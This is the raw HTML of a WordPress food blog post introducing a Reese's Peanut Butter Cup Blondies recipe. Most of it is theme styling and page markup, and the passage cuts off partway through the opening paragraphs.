!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}/*]]>*/</style><style id=classic-theme-styles-inline-css>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link
rel=stylesheet href=https://cantstayoutofthekitchen.com/wp-content/cache/minify/82d09.css media=all><style id=cuisine-theme-inline-css>body.boxed{background-color:#fff}@media (min-width:991px){#site-logo{margin-left:0;}}@media (min-width:991px){#site-logo{padding-top:0px;padding-bottom:0px}#site-logo, #site-logo
img{max-width:400px}.header-style-2 #site-logo, .header-style-2 #site-logo
img{max-width:300px}}@media (max-width: 991px){#site-logo, #site-logo
img{max-width:200px!important}}#header-2-right{margin-top:40}.header-style-2 .medium-header-container{padding-bottom:25}#site-header-inner{background-color:#ffffff!important}#header-top{background-color:#95b5ac!important}#header-search .fa,#header-search input[type=text],.header-social li
a{color:#fff}.header-social li a:hover{color:#d2d2d2}#header-search input[type=text]::-webkit-input-placeholder{color:#fff}#header-search input[type=text]:-ms-input-placeholder{color:#fff}#header-search input[type=text]::-ms-input-placeholder{color:#fff}#header-navigation{background-color:#ffffff!important}#header-navigation #header-nav{border-color:#e8e8e8}.menu .menu-item > a,.menu .sub-menu li a,.menu>li:after{color:#757575!important}.menu > li > a:hover, .submenu-active, #header-nav .menu-item>a.active{color:#95b5ac!important}.menu .sub-menu{background-color:#fff;border-color:#95b5ac}.menu .sub-menu li a:hover,.menu .children li a:hover{background-color:#f8f8f8}#header-2-right{margin-top:40px}.header-style-2 .medium-header-container{padding-bottom:25px}@media (max-width: 991px){#mobile-nav-icon
span{background-color:#111111!important}.menu-item-has-children .sub-drop-icon,.page_item_has_children .sub-drop-icon{color:#757575!important}#header-nav{background-color:#ffffff!important}#header-nav.menu-active,#header-nav .menu-item > a, #header-nav .page_item>a{border-color:#e6e6e6!important}}#footer-instagram{background-color:#fff}#footer-instagram #sb_instagram #sbi_load .sbi_follow_btn a, .cuisine-core-instagram-widget-feed #sb_instagram #sbi_load .sbi_follow_btn
a{color:#242424!important;background-color:#ffffff!important}#footer-instagram #sb_instagram #sbi_load .sbi_follow_btn a:hover, #footer-instagram #sb_instagram #sbi_load .sbi_follow_btn a:focus, .cuisine-core-instagram-widget-feed #sb_instagram #sbi_load .sbi_follow_btn a:hover, .cuisine-core-instagram-widget-feed #sb_instagram #sbi_load .sbi_follow_btn a:focus{color:#ffffff!important;background-color:#95b5ac!important}#footer-main{background-color:#f9f8f3}#footer-social-inner{background-color:#95b5ac}#footer-social li
a{color:#fff}#footer-social li a:hover{color:#d2d2d2}#footer-bottom{background-color:#f9f8f3}#footer-bottom,#footer-bottom
a{color:#696969}#footer-bottom a:hover{color:#95b5ac}#footer-bottom.footer-bottom-menu-shown #footer-copyright{color:#696969}#scroll-top{background-color:#C7C7C7}#scroll-top:hover{background-color:#95b5ac}#scroll-top
span{color:#fff}#scroll-top:hover
span{color:#fff}.primary-button,.search-widget #searchsubmit, .sidebar-widget input[type=submit], .comment-respond .submit,.post-password-form input[type=submit],.wp-block-search .wp-block-search__button,.wp-block-button .wp-block-button__link{background-color:#fff;border-color:#D4D4D4!important;color:#242424!important}.primary-button:hover,.search-widget #searchsubmit:hover, .sidebar-widget input[type=submit]:hover, .comment-respond .submit:hover,.post-password-form input[type=submit]:hover,.wp-block-search .wp-block-search__button:hover,.wp-block-button .wp-block-button__link:hover{background-color:#95b5ac;border-color:#95b5ac!important;color:#ffffff!important}.widget_calendar .calendar_wrap
#today{background-color:#95b5ac}.page-newsletter input[type=submit]{background-color:#95b5ac!important;border-color:#95b5ac!important;color:#ffffff!important}.page-newsletter input[type=submit]:hover{background-color:#7b9e94!important;border-color:#7b9e94!important;color:#ffffff!important}.slide-button{background-color:#ffffff!important;border-color:#ffffff!important;color:#242424!important}.slide-button:hover{background-color:#dddddd!important;border-color:#dddddd!important;color:#ffffff!important}.slideshow-btn{color:#95b5ac}.carousel .owl-dot,.carousel .owl-dot.active{background-color:#95b5ac}.page-newsletter{background-color:#eee}.sidebar-widget{background-color:#fff;border-color:#e6e6e6}.cuisine-core-posts-widget-list li, .cuisine-recipe-posts-widget-list li, .widget_recent_entries li, .widget_categories li, .widget_archive li, .sidebar-widget .cat-item a, .sidebar-widget .page_item a, .widget_archive li a, .widget_meta li a, .sidebar-widget .recentcomments, .widget_rss
li{border-color:#ececec!important}.sidebar-widget h3, .widget_rss h3 a,.widget-title,.widgettitle{color:#111;border-color:#95b5ac}.cuisine-core-widget-social-icons li
a{color:#ababab}.cuisine-core-widget-social-icons li a:hover{color:#95b5ac}.cuisine-core-posts-widget-list li .entry-title, .cuisine-core-posts-widget-list li .entry-title a, .widget_recent_entries li a, .widget_recent_comments span, .widget_rss li>a{color:#111}.cuisine-core-posts-widget-list li .entry-title a:hover, .widget_recent_entries li a:hover, .widget_recent_comments li:hover span, .widget_rss li>a:hover{color:#95b5ac}.cuisine-core-posts-widget-list li .entry-date, .widget_recent_entries .post-date, .widget_recent_comments a, .widget_rss li .rss-date{color:#888}.sidebar-widget .cat-item a, .sidebar-widget .page_item a, .widget_archive li a, .widget_meta li
a{color:#717171}.sidebar-widget .cat-item a:hover, .sidebar-widget .page_item a:hover, .widget_archive li a:hover, .widget_meta li a:hover{color:#95b5ac}#footer-main .footer-widget-sidebar .sidebar-widget h3, #footer-main .footer-widget-sidebar .widget_rss h3 a, #footer-main .footer-widget-sidebar .widget_mc4wp_form_widget.sidebar-widget h3, #footer-main .footer-widget-sidebar .widget-title, #footer-main .footer-widget-sidebar
.widgettitle{color:#111;border-color:#95b5ac}#footer-main .footer-widget-sidebar .cuisine-core-widget-social-icons li
a{color:#ababab}#footer-main .footer-widget-sidebar .cuisine-core-widget-social-icons li a:hover{color:#95b5ac}#footer-main .footer-widget-sidebar .sidebar-widget .tagcloud
a{color:#888888!important;background-color:#eeeeee!important}#footer-main .footer-widget-sidebar .sidebar-widget .tagcloud a:hover{color:#ffffff!important;background-color:#95b5ac!important}#footer-main .footer-widget-sidebar .cuisine-core-posts-widget-list li .entry-title, #footer-main .footer-widget-sidebar .cuisine-core-posts-widget-list li .entry-title a, #footer-main .footer-widget-sidebar .widget_recent_entries li a, #footer-main .footer-widget-sidebar .widget_recent_comments span, #footer-main .footer-widget-sidebar .widget_rss li>a{color:#111}#footer-main .footer-widget-sidebar .cuisine-core-posts-widget-list li .entry-title a:hover, #footer-main .footer-widget-sidebar .widget_recent_entries li a:hover, #footer-main .footer-widget-sidebar .widget_recent_comments li:hover span, #footer-main .footer-widget-sidebar .widget_rss li>a:hover{color:#95b5ac}#footer-main .footer-widget-sidebar .cuisine-core-posts-widget-list li .entry-date, #footer-main .footer-widget-sidebar .widget_recent_entries .post-date, #footer-main .footer-widget-sidebar .widget_recent_comments a, #footer-main .footer-widget-sidebar .widget_rss li .rss-date{color:#888}#footer-main .footer-widget-sidebar .sidebar-widget .cat-item a, #footer-main .footer-widget-sidebar .sidebar-widget .page_item a, #footer-main .footer-widget-sidebar .widget_archive li a, #footer-main .footer-widget-sidebar .widget_meta li
a{color:#717171}#footer-main .footer-widget-sidebar .sidebar-widget .cat-item a:hover, #footer-main .footer-widget-sidebar .sidebar-widget .page_item a:hover, #footer-main .footer-widget-sidebar .widget_archive li a:hover, #footer-main .footer-widget-sidebar .widget_meta li a:hover{color:#95b5ac}.input-field, .input-field::placeholder, .input-textarea, .input-textarea::placeholder, .sidebar-widget input, .sidebar-widget select, .page-newsletter input[type=email], .post-password-form input[type=password]{border-color:#e6e6e6;background-color:#fff;color:#757575}.input-field:focus, .input-textarea:focus, .input-field:hover, .input-textarea:hover, .sidebar-widget input:focus, .sidebar-widget select:focus, .sidebar-widget input:hover, .sidebar-widget select:hover, .page-newsletter input[type=email]:focus, .page-newsletter input[type=email]:hover, .post-password-form input[type=password]:focus, .post-password-form input[type=password]:hover{border-color:#95b5ac}.post-list-item h3 a,.single-post-title
h1{color:#111}.post-list-item h3 a:hover{color:#95b5ac}.post-list-item-meta,.post-list-item-meta a,.post-list-item-meta span:before,.single-post-top-meta,.single-post-top-meta
a{color:#888}.post-list-item-meta a:hover,.single-post-top-meta a:hover{color:#95b5ac}.post-list-item{border-color:#e6e6e6}.sticky{background-color:#eee;border-color:#eee}.wp-block-pullquote p:before{color:#95b5ac}.page-content blockquote,.wp-block-quote:not(.is-large):not(.is-style-large){border-color:#95b5ac}.post-tags a,.sidebar-widget .tagcloud a,.wp-block-tag-cloud .tag-cloud-link{background-color:#eeeeee!important;color:#888888!important}.post-tags a:hover,.sidebar-widget .tagcloud a:hover,.wp-block-tag-cloud .tag-cloud-link:hover{background-color:#95b5ac!important;color:#ffffff!important}.social-item
span{color:#ababab}.social-item span:hover{color:#95b5ac}.post-author-content h4,.post-author-content h4
a{color:#111}.post-author-content h4 a:hover{color:#95b5ac}.post-author-content
h4{border-color:#95b5ac}.post-author-content
p{color:#757575}.post-author-content .widget-social-icons li
a{color:#ababab}.post-author-content .widget-social-icons li a:hover{color:#95b5ac}.single-post-main .page-newsletter{background-color:#eee}.post-related-posts .related-posts-heading h4,.post-comments-heading h4,.comment-respond .comment-reply-title,.comment-reply-title a:not(#cancel-comment-reply-link){color:#111;border-color:#95b5ac}.comment-author-name{color:#111}.comment-date{color:#888}.comment-main-right .page-content
p{color:#757575}.comment-body,.comment-respond{border-color:#e6e6e6}.comment-main-content .reply .comment-reply-link{color:#888;background-color:#eee}.comment-main-content .reply .comment-reply-link:hover{color:#fff;background-color:#95b5ac}.category-post-list-heading h2, .category-post-list-heading h2
a{color:#111}.category-post-list-heading h2:hover, .category-post-list-heading h2 a:hover{color:#95b5ac}.category-post-list-heading .view-more{color:#111}.category-post-list-heading .view-more:hover{color:#95b5ac}</style><link
rel=stylesheet id=cuisine-theme-fonts-css href='//fonts.googleapis.com/css?family=Libre+Baskerville%3A400%7CLato%3A400%7COpen+Sans%3A400&#038;ver=1.0' type=text/css media=all><link
rel=stylesheet href=https://cantstayoutofthekitchen.com/wp-content/cache/minify/f7e45.css media=all><style id=addtoany-inline-css>@media screen and (max-width:980px){.a2a_floating_style.a2a_vertical_style{display:none}}span{margin:0px
5px}</style> <script src=https://cantstayoutofthekitchen.com/wp-content/cache/minify/818c0.js></script> <script id=addtoany-core-js-before>window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};var a2a_config=a2a_config||{};a2a_config.counts={recover_protocol:'http'};</script> <script defer src=https://static.addtoany.com/menu/page.js id=addtoany-core-js></script> <link
rel=https://api.w.org/ href=https://cantstayoutofthekitchen.com/wp-json/ ><link
rel=alternate title=JSON type=application/json href=https://cantstayoutofthekitchen.com/wp-json/wp/v2/posts/68378><link
rel=EditURI type=application/rsd+xml title=RSD href=https://cantstayoutofthekitchen.com/xmlrpc.php?rsd><meta
name="generator" content="WordPress 6.9"><link
rel=canonical href=https://cantstayoutofthekitchen.com/2017/01/06/reeses-peanut-butter-cup-blondies/ ><link
rel=shortlink href='https://cantstayoutofthekitchen.com/?p=68378'><style>/*<![CDATA[*/.tippy-box[data-theme~="wprm"]{background-color:#333;color:#FFF}.tippy-box[data-theme~="wprm"][data-placement^="top"]>.tippy-arrow::before{border-top-color:#333}.tippy-box[data-theme~="wprm"][data-placement^="bottom"]>.tippy-arrow::before{border-bottom-color:#333}.tippy-box[data-theme~="wprm"][data-placement^="left"]>.tippy-arrow::before{border-left-color:#333}.tippy-box[data-theme~="wprm"][data-placement^="right"]>.tippy-arrow::before{border-right-color:#333}.tippy-box[data-theme~="wprm"] a{color:#FFF}.wprm-comment-rating
svg{width:18px !important;height:18px !important}img.wprm-comment-rating{width:90px !important;height:18px !important}body{--comment-rating-star-color:#343434}body{--wprm-popup-font-size:16px}body{--wprm-popup-background:#fff}body{--wprm-popup-title:#000}body{--wprm-popup-content:#444}body{--wprm-popup-button-background:#444}body{--wprm-popup-button-text:#fff}body{--wprm-popup-accent:#747B2D}/*]]>*/</style><style>.wprm-glossary-term{color:#5A822B;text-decoration:underline;cursor:help}</style><style>.wprm-recipe-template-snippet-basic-buttons{font-family:inherit;font-size:0.9em;text-align:center;margin-top:0px;margin-bottom:10px}.wprm-recipe-template-snippet-basic-buttons
a{margin:5px;margin:5px}.wprm-recipe-template-snippet-basic-buttons a:first-child{margin-left:0}.wprm-recipe-template-snippet-basic-buttons a:last-child{margin-right:0}.wprm-recipe-template-chic{margin:20px
auto;background-color:#fafafa;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;font-size:0.9em;line-height:1.5em;color:#333;max-width:650px}.wprm-recipe-template-chic
a{color:#3498db}.wprm-recipe-template-chic p, .wprm-recipe-template-chic
li{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;font-size:1em !important;line-height:1.5em !important}.wprm-recipe-template-chic
li{margin:0
0 0 32px !important;padding:0
!important}.rtl .wprm-recipe-template-chic
li{margin:0
32px 0 0 !important}.wprm-recipe-template-chic ol, .wprm-recipe-template-chic
ul{margin:0
!important;padding:0
!important}.wprm-recipe-template-chic
br{display:none}.wprm-recipe-template-chic .wprm-recipe-name,
.wprm-recipe-template-chic .wprm-recipe-header{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;color:#000;line-height:1.3em}.wprm-recipe-template-chic .wprm-recipe-header
*{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}.wprm-recipe-template-chic h1,
.wprm-recipe-template-chic h2,
.wprm-recipe-template-chic h3,
.wprm-recipe-template-chic h4,
.wprm-recipe-template-chic h5,
.wprm-recipe-template-chic
h6{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;color:#212121;line-height:1.3em;margin:0
!important;padding:0
!important}.wprm-recipe-template-chic .wprm-recipe-header{margin-top:1.2em !important}.wprm-recipe-template-chic
h1{font-size:2em}.wprm-recipe-template-chic
h2{font-size:1.8em}.wprm-recipe-template-chic
h3{font-size:1.2em}.wprm-recipe-template-chic
h4{font-size:1em}.wprm-recipe-template-chic
h5{font-size:1em}.wprm-recipe-template-chic
h6{font-size:1em}.wprm-recipe-template-chic{font-size:1em;border-style:solid;border-width:1px;border-color:#E0E0E0;padding:10px;background-color:#fff;max-width:950px}.wprm-recipe-template-chic
a{color:#5A822B}.wprm-recipe-template-chic .wprm-recipe-name{line-height:1.3em;font-weight:bold}.wprm-recipe-template-chic .wprm-template-chic-buttons{clear:both;font-size:0.9em;text-align:center}.wprm-recipe-template-chic .wprm-template-chic-buttons .wprm-recipe-icon{margin-right:5px}.wprm-recipe-template-chic .wprm-recipe-header{margin-bottom:0.5em !important}.wprm-recipe-template-chic .wprm-nutrition-label-container{font-size:0.9em}.wprm-recipe-template-chic .wprm-call-to-action{border-radius:3px}.wprm-recipe-template-compact-howto{margin:20px
auto;background-color:#fafafa;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;font-size:0.9em;line-height:1.5em;color:#333;max-width:650px}.wprm-recipe-template-compact-howto
a{color:#3498db}.wprm-recipe-template-compact-howto p, .wprm-recipe-template-compact-howto
li{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;font-size:1em !important;line-height:1.5em !important}.wprm-recipe-template-compact-howto
li{margin:0
0 0 32px !important;padding:0
!important}.rtl .wprm-recipe-template-compact-howto
li{margin:0
32px 0 0 !important}.wprm-recipe-template-compact-howto ol, .wprm-recipe-template-compact-howto
ul{margin:0
!important;padding:0
!important}.wprm-recipe-template-compact-howto
br{display:none}.wprm-recipe-template-compact-howto .wprm-recipe-name,
.wprm-recipe-template-compact-howto .wprm-recipe-header{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;color:#000;line-height:1.3em}.wprm-recipe-template-compact-howto .wprm-recipe-header
*{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}.wprm-recipe-template-compact-howto h1,
.wprm-recipe-template-compact-howto h2,
.wprm-recipe-template-compact-howto h3,
.wprm-recipe-template-compact-howto h4,
.wprm-recipe-template-compact-howto h5,
.wprm-recipe-template-compact-howto
h6{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;color:#212121;line-height:1.3em;margin:0
!important;padding:0
!important}.wprm-recipe-template-compact-howto .wprm-recipe-header{margin-top:1.2em !important}.wprm-recipe-template-compact-howto
h1{font-size:2em}.wprm-recipe-template-compact-howto
h2{font-size:1.8em}.wprm-recipe-template-compact-howto
h3{font-size:1.2em}.wprm-recipe-template-compact-howto
h4{font-size:1em}.wprm-recipe-template-compact-howto
h5{font-size:1em}.wprm-recipe-template-compact-howto
h6{font-size:1em}.wprm-recipe-template-compact-howto{border-style:solid;border-width:1px;border-color:#777;border-radius:0px;padding:10px}</style><style>.mc4wp-checkbox-wp-comment-form{clear:both;width:auto;display:block;position:static}.mc4wp-checkbox-wp-comment-form
input{float:none;vertical-align:middle;-webkit-appearance:checkbox;width:auto;max-width:21px;margin:0
6px 0 0;padding:0;position:static;display:inline-block!important}.mc4wp-checkbox-wp-comment-form
label{float:none;cursor:pointer;width:auto;margin:0
0 16px;display:block;position:static}</style><style>.mc4wp-checkbox-wp-registration-form{clear:both;width:auto;display:block;position:static}.mc4wp-checkbox-wp-registration-form
input{float:none;vertical-align:middle;-webkit-appearance:checkbox;width:auto;max-width:21px;margin:0
6px 0 0;padding:0;position:static;display:inline-block!important}.mc4wp-checkbox-wp-registration-form
label{float:none;cursor:pointer;width:auto;margin:0
0 16px;display:block;position:static}</style><link
rel=icon href=https://cantstayoutofthekitchen.com/wp-content/uploads/Blog-Logo-Cant-Stay-Out-of-the-Kitchen-512-pixels-1-150x150.jpg sizes=32x32><link
rel=icon href=https://cantstayoutofthekitchen.com/wp-content/uploads/Blog-Logo-Cant-Stay-Out-of-the-Kitchen-512-pixels-1-500x500.jpg sizes=192x192><link
rel=apple-touch-icon href=https://cantstayoutofthekitchen.com/wp-content/uploads/Blog-Logo-Cant-Stay-Out-of-the-Kitchen-512-pixels-1-500x500.jpg><meta
name="msapplication-TileImage" content="https://cantstayoutofthekitchen.com/wp-content/uploads/Blog-Logo-Cant-Stay-Out-of-the-Kitchen-512-pixels-1-500x500.jpg"></head><body
class="wp-singular post-template-default single single-post postid-68378 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-cuisine boxed"><header
id=site-header class="header-style-2  "><div
id=site-header-inner><section
id=header-top><div
class="container clearfix"><form
id=header-search role=search method=get action=https://cantstayoutofthekitchen.com/ >
<button
type=submit id=submit-button>
<i
class="fa fa-search"></i>
</button>
<input
type=text placeholder="Type to search recipes..." class=font-opensans-reg name=s id=s></form><ul
class=header-social></ul></div></section><div
id=header-middle><div
class=container><div
class="medium-header-container clearfix">
<a
href=https://cantstayoutofthekitchen.com/ id=site-logo>
<img
src=https://cantstayoutofthekitchen.com/wp-content/uploads/cropped-csootk-logo-400x2881.png alt="Can&#039;t Stay Out of the Kitchen">
</a><div
id=header-2-right><div
class=clearfix><form
id=header-search role=search method=get action=https://cantstayoutofthekitchen.com/ >
<button
type=submit id=submit-button>
<i
class="fa fa-search"></i>
</button>
<input
type=text placeholder="Type to search recipes..." class=font-opensans-reg name=s id=s></form></div><nav
id=header-nav><ul
id=nav-ul class="menu font-lato-reg clearfix"><li
id=menu-item-147314 class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-147314"><a
href=https://cantstayoutofthekitchen.com/category/recipes/ >Recipes</a></li>
<li
id=menu-item-3029 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3029"><a
href=https://cantstayoutofthekitchen.com/about/ >About</a></li>
<li
id=menu-item-13186 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13186"><a
href=https://cantstayoutofthekitchen.com/contact-me/ >Contact Me</a></li>
<li
id=menu-item-44740 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44740"><a
href=https://cantstayoutofthekitchen.com/gluten-free-living/ >Gluten Free</a></li>
<li
id=menu-item-13248 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13248"><a
href=https://cantstayoutofthekitchen.com/my-kitchen/ >My Kitchen</a></li></ul></nav><div
id=mobile-nav-button><div
id=mobile-nav-icon>
<span></span>
<span></span>
<span></span>
<span></span></div></div></div></div></div></div></div></header><div
id=main-content><section
class="single-post-main page-section"><div
class=container><div
class=row><div
class="col-xlarge-8 col-medium-8  "><article
id=post-68378 class="single-post-content post-68378 post type-post status-publish format-standard has-post-thumbnail hentry category-cookies-brownies-bars category-recipes tag-baking tag-blondie tag-brownie tag-chocolate tag-chocolate-dessert tag-christmas tag-christmas-cookie tag-christmas-cookie-exchange tag-cookie tag-dessert tag-food tag-halloween tag-halloween-dessert tag-holiday tag-holiday-baking tag-holiday-dessert tag-how-to-use-up-leftover-halloween-candy tag-labor-day tag-labor-day-dessert tag-memorial-day tag-memorial-day-dessert tag-new-years-day tag-new-years-day-dessert tag-peanut-butter tag-peanut-butter-dessert tag-potluck tag-potluck-dessert tag-recipe tag-reeses tag-reeses-peanut-butter-cup-blondies tag-reeses-peanut-butter-cups tag-shortbread tag-super-bowl tag-super-bowl-dessert tag-tailgating tag-ways-to-use-up-leftover-christmas-candy tag-ways-to-use-up-leftover-halloween-candy"><div
class="post-type-image clearfix">
<img
width=750 height=959 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Reeses-Peanut-Butter-Cup-Blondies-IMG_2159.jpg class="single-image image aligncenter wp-post-image" alt="Reese&#039;s Peanut Butter Cup Blondies | Can&#039;t Stay Out of the Kitchen | these spectacular #cookies are filled with #Reese&#039;s #peanutbuttercups. So heavenly! #dessert #chocolate" decoding=async fetchpriority=high srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Reeses-Peanut-Butter-Cup-Blondies-IMG_2159.jpg 750w, https://cantstayoutofthekitchen.com/wp-content/uploads/Reeses-Peanut-Butter-Cup-Blondies-IMG_2159-469x600.jpg 469w, https://cantstayoutofthekitchen.com/wp-content/uploads/Reeses-Peanut-Butter-Cup-Blondies-IMG_2159-150x192.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Reeses-Peanut-Butter-Cup-Blondies-IMG_2159-600x767.jpg 600w" sizes="(max-width: 750px) 100vw, 750px"></div><div
class="single-post-title single-post-title-center"><h1 class="font-libre-reg">Reese&#8217;s Peanut Butter Cup Blondies</h1><div
class="single-post-top-meta font-lato-reg"><time
datetime=2017-01-06>January 6, 2017</time><span><a
href=https://cantstayoutofthekitchen.com/author/teresaambra/ >Teresa Ambra</a></span></div></div><div
class="page-content clearfix"><div
class="addtoany_share_save_container addtoany_content addtoany_content_top"><div
class="a2a_kit a2a_kit_size_30 addtoany_list" data-a2a-url=https://cantstayoutofthekitchen.com/2017/01/06/reeses-peanut-butter-cup-blondies/ data-a2a-title="Reese’s Peanut Butter Cup Blondies"><a
class="a2a_button_pinterest_pin addtoany_special_service" data-pin-config=none data-url=https://cantstayoutofthekitchen.com/2017/01/06/reeses-peanut-butter-cup-blondies/ ></a><a
class=a2a_button_twitter href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fcantstayoutofthekitchen.com%2F2017%2F01%2F06%2Freeses-peanut-butter-cup-blondies%2F&amp;linkname=Reese%E2%80%99s%20Peanut%20Butter%20Cup%20Blondies" title=Twitter rel="nofollow noopener" target=_blank></a><a
class=a2a_button_facebook href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fcantstayoutofthekitchen.com%2F2017%2F01%2F06%2Freeses-peanut-butter-cup-blondies%2F&amp;linkname=Reese%E2%80%99s%20Peanut%20Butter%20Cup%20Blondies" title=Facebook rel="nofollow noopener" target=_blank></a><a
class="a2a_button_pinterest a2a_counter" href="https://www.addtoany.com/add_to/pinterest?linkurl=https%3A%2F%2Fcantstayoutofthekitchen.com%2F2017%2F01%2F06%2Freeses-peanut-butter-cup-blondies%2F&amp;linkname=Reese%E2%80%99s%20Peanut%20Butter%20Cup%20Blondies" title=Pinterest rel="nofollow noopener" target=_blank></a><a
class="a2a_dd a2a_counter addtoany_share_save addtoany_share" href=https://www.addtoany.com/share></a></div></div><div
class="wprm-recipe wprm-recipe-snippet wprm-recipe-template-snippet-basic-buttons"><a
href=#recipe data-recipe=135160 style="color: #ffffff;background-color: #000000;border-color: #333333;border-radius: 3px;padding: 5px 8px;" class="wprm-recipe-jump wprm-recipe-link wprm-jump-to-recipe-shortcode wprm-block-text-normal wprm-recipe-jump-inline-button wprm-recipe-link-inline-button wprm-color-accent"><span
class="wprm-recipe-icon wprm-recipe-jump-icon"><svg
xmlns=http://www.w3.org/2000/svg width=16 height=16 viewBox="0 0 24 24"><g
class=nc-icon-wrapper fill=#ffffff><path
data-color=color-2 d=M9,2h6c0.6,0,1-0.4,1-1s-0.4-1-1-1H9C8.4,0,8,0.4,8,1S8.4,2,9,2z></path> <path
fill=#ffffff d=M16,11V5c0-0.6-0.4-1-1-1H9C8.4,4,8,4.4,8,5v6H1.9L12,23.6L22.1,11H16z></path></g></svg></span> Jump to Recipe</a><a
href=https://cantstayoutofthekitchen.com/wprm_print/reeses-peanut-butter-cup-blondies-2 style="color: #ffffff;background-color: #000000;border-color: #333333;border-radius: 3px;padding: 5px 8px;" class="wprm-recipe-print wprm-recipe-link wprm-print-recipe-shortcode wprm-block-text-normal wprm-recipe-print-inline-button wprm-recipe-link-inline-button wprm-color-accent" data-recipe-id=135160 data-template target=_blank rel=nofollow><span
class="wprm-recipe-icon wprm-recipe-print-icon"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g ><path
fill=#ffffff d="M19,5.09V1c0-0.552-0.448-1-1-1H6C5.448,0,5,0.448,5,1v4.09C2.167,5.569,0,8.033,0,11v7c0,0.552,0.448,1,1,1h4v4c0,0.552,0.448,1,1,1h12c0.552,0,1-0.448,1-1v-4h4c0.552,0,1-0.448,1-1v-7C24,8.033,21.833,5.569,19,5.09z M7,2h10v3H7V2z M17,22H7v-9h10V22z M18,10c-0.552,0-1-0.448-1-1c0-0.552,0.448-1,1-1s1,0.448,1,1C19,9.552,18.552,10,18,10z"/></g></svg></span> Print Recipe</a></div><p>Reese&#8217;s Peanut Butter Cup Blondies are spectacular. Who doesn&#8217;t love those amazing <a
rel="nofollow noopener noreferrer" href=https://www.hersheys.com/reeses/en_us/products.html target=_blank>Reese&#8217;s</a> peanut butter cups? Well try adding them to a delicious shortbread dough and you have A-M-A-Z-I-N-G! My husband found little mini Reese&#8217;s peanut butter cups that come in a package unwrapped.</p><h2 class="has-text-align-center wp-block-heading"><strong><a
href=https://www.instagram.com/cantstayoutofthekitchen/https://www.instagram.com/cantstayoutofthekitchen/ data-type=URL data-id=https://www.instagram.com/cantstayoutofthekitchen/https://www.instagram.com/cantstayoutofthekitchen/ target=_blank rel="noreferrer noopener">Follow Me On Instagram!</a></strong></h2><p>They are so easy to use in recipes. No fussing with removing the wrappers or muffin papers, so I chopped them up super fast. But if you have leftover Halloween or Christmas candy, those will work perfectly fine too. I cut each of those little, tiny <a
